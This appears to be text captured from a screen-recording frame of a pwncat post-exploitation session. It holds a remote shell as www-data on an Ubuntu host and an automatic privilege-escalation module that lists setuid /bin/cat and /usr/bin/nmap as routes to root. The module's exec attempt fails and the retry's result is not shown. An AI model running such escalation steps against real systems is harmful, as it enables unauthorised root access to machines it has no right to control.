 john@xps15: ~/git/pwncat
john@xps15: ~/git/pwncat 86x24
(remote) www-data@ubuntu:/home/public$
[13:57:19] local terminal restored victim.py:793
(local) pwncat$ run escalate.auto
Module 'escalate.auto' Results
Escalation Techniques
- file read as root via /bin/cat (setuid)
- shell as root via /usr/bin/nmap (setuid)
(local) pwncat$ run escalate.auto exec
[13:58:01] error: module failed: no escalation path found run.py:74
(local) pwncat$ run escalate.auto exec